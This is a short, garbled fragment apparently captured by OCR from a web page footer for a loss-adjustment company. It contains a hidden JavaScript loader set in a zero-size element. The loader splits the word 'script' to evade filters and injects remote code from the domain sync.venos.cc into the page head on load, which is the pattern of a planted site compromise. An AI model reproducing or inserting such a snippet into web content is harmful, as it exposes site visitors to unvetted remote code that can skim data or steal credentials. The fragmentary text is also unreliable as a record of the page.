
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Copyright © 2026 AIMS Loss Adjustment Service